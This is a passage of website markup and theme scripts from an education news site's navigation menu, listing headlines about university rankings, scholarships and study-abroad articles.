src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696aa184a233e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696aa184a233e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696aa184a233e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696aa184a233e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696aa184a233e","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696aa184a233e" id="td_uid_3_696aa184a3657" data-td_block_id="td_uid_2_696aa184a233e" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_696aa184a233e"  id="td_uid_4_696aa184a3704" data-td_block_id="td_uid_2_696aa184a233e" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_696aa184a233e"  id="td_uid_5_696aa184a379e" data-td_block_id="td_uid_2_696aa184a233e" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_696aa184a233e"  id="td_uid_6_696aa184a3829" data-td_block_id="td_uid_2_696aa184a233e" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_696aa184a233e"  id="td_uid_7_696aa184a38c6" data-td_block_id="td_uid_2_696aa184a233e" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_696aa184a233e"  id="td_uid_8_696aa184a394c" data-td_block_id="td_uid_2_696aa184a233e" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_696aa184a233e"  id="td_uid_9_696aa184a39f6" data-td_block_id="td_uid_2_696aa184a233e" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_696aa184a233e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696aa184a233e" data-td_block_id="td_uid_2_696aa184a233e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696aa184a233e" data-td_block_id="td_uid_2_696aa184a233e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_696aa184c2f10_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_696aa184c2f10" ><script>var block_td_uid_10_696aa184c2f10 = new tdBlock();
block_td_uid_10_696aa184c2f10.id = "td_uid_10_696aa184c2f10";
block_td_uid_10_696aa184c2f10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_696aa184c2f10_rand","tdc_css_class":"td_uid_10_696aa184c2f10_rand","tdc_css_class_style":"td_uid_10_696aa184c2f10_rand_style"}';
block_td_uid_10_696aa184c2f10.td_column_number = "3";
block_td_uid_10_696aa184c2f10.block_type = "td_block_mega_menu";
block_td_uid_10_696aa184c2f10.post_count = "4";
block_td_uid_10_696aa184c2f10.found_posts = "154";
block_td_uid_10_696aa184c2f10.header_color = "";
block_td_uid_10_696aa184c2f10.ajax_pagination_infinite_stop = "";
block_td_uid_10_696aa184c2f10.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_696aa184c2f10);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696aa184c2f10));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 